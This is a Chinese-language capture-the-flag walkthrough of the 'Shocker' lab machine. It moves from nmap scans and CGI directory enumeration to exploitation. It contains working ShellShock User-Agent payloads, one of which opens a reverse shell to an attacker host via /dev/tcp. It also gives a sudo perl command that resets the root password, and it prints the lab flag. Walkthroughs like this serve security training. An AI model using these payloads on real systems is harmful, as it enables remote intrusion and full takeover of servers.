目标信息
IP地址:
10.10.10.56
信息收集
ICMP检测
┌──(root㉿attacker)-[/home/…/Documents/vulnhub_notes/shocker/nmap_reports]
└─# ping -c 4 10.10.10.56
PING 10.10.10.56 (10.10.10.56) 56(84) bytes of data.
--- 10.10.10.56 ping statistics ---
4 packets transmitted, 0 received, 100% packet loss, time 3078ms攻击机和靶机之间无法进行ICMP通信。
防火墙检测
# Nmap 7.94SVN scan initiated Tue Jun 4 21:27:26 2024 as: nmap -sA -p- -Pn --min-rate 1000 -oN ./ack_result.txt 10.10.10.56
Nmap scan report for 10.10.10.56 (10.10.10.56)
Host is up.
All 65535 scanned ports on 10.10.10.56 (10.10.10.56) are in ignored states.
Not shown: 65535 filtered tcp ports (no-response)
# Nmap done at Tue Jun 4 21:29:39 2024 -- 1 IP address (1 host up) scanned in 132.81 seconds靶机未开放任何TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Tue Jun 4 22:00:36 2024 as: nmap -sT -sV -A -p- --min-rate 2000 -oN ./tcp_result.txt 10.10.10.56
Nmap scan report for 10.10.10.56 (10.10.10.56)
Host is up (0.24s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
10276/tcp filtered unknown
15743/tcp filtered unknown
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=6/4%OT=80%CT=1%CU=35638%PV=Y%DS=2%DC=T%G=Y%TM=665F1
OS:E55%P=x86_64-pc-linux-gnu)SEQ(SP=100%GCD=1%ISR=10D%TI=Z%CI=I%TS=A)SEQ(SP
OS:=105%GCD=1%ISR=108%TI=Z%II=I%TS=8)SEQ(SP=FD%GCD=1%ISR=10E%TI=Z%II=I%TS=8
OS:)SEQ(SP=FD%GCD=1%ISR=10E%TI=Z%CI=I%II=I%TS=A)SEQ(SP=FE%GCD=1%ISR=10E%TI=
OS:Z%CI=I%II=I%TS=A)OPS(O1=M53CST11NW6%O2=M53CST11NW6%O3=M53CNNT11NW6%O4=M5
OS:3CST11NW6%O5=M53CST11NW6%O6=M53CST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120
OS:%W5=7120%W6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M53CNNSNW6%CC=Y%Q=)T1(R=Y%DF
OS:=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z
OS:%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=
OS:Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%
OS:RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)
OS:IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using proto 1/icmp)
HOP RTT ADDRESS
1 234.91 ms 10.10.14.1 (10.10.14.1)
2 235.02 ms 10.10.10.56 (10.10.10.56)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jun 4 22:01:57 2024 -- 1 IP address (1 host up) scanned in 80.64 seconds**UDP**端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Tue Jun 4 21:44:09 2024 as: nmap -sU -p- -Pn --min-rate 2000 -oN ./udp_ports.txt 10.10.10.56
Nmap scan report for 10.10.10.56 (10.10.10.56)
Host is up.
All 65535 scanned ports on 10.10.10.56 (10.10.10.56) are in ignored states.
Not shown: 65535 open|filtered udp ports (no-response)
# Nmap done at Tue Jun 4 21:45:16 2024 -- 1 IP address (1 host up) scanned in 67.17 secondsUDP端口详细信息扫描结果
(无)发现靶机操作系统为Ubuntu Linux,同时怀疑靶机有端口敲门服务。
服务探测
SSH服务(2222端口)
端口Banner:
┌──(root㉿attacker)-[/home/hacker]
└─# nc -nv 10.10.10.56 2222
(UNKNOWN) [10.10.10.56] 2222 (?) open
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2Web应用程序(80端口)
打开主页:http://10.10.10.56/

网页源代码如下:
<!DOCTYPE html>
<html>
<body>
<h2>Don't Bug Me!</h2>
<img src="bug.jpg" alt="bug" style="width:450px;height:350px;">
</body>
</html> 尝试将bug.jpg下载到本地分析,未发现关键信息。
直接扫描目录(使用directory-list-2.3-small.txt进行大字典枚举,--add-slash参数末尾加斜杠):

成功发现/cgi-bin/和/icons/两个目录。怀疑存在ShellShock漏洞。
尝试枚举/cgi-bin/目录:
# Dirsearch started Fri Jun 7 20:03:38 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://10.10.10.56/cgi-bin/ -x 400,403,404 -t 60 -e cgi,sh
200 118B http://10.10.10.56/cgi-bin/user.sh成功发现脚本文件user.sh。下载后发现内容如下:
Content-Type: text/plain
Just an uptime test script
07:59:29 up 1:39, 0 users, load average: 0.00, 0.00, 0.00
发现该CGI脚本明显执行了uptime命令。
渗透测试
尝试使用ShellShock漏洞攻击该CGI程序:
# Change the contents of HTTP User-Agent to this:
() { :; }; echo ; /usr/bin/id
成功发现**ShellShock**漏洞!直接反弹Shell:
() { :; }; echo ; /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.12/443 0>&1'
成功!!!
权限提升
Sudo Perl提权

尝试使用sudo -l命令查看当前用户权限:
直接使用如下命令提权(修改root密码,改完之后su -切换用户至root):
sudo perl -e 'exec "passwd root";'
提权成功!!!
Flag文件展示
2b8dbe47f884402243dbc2b65f4818d1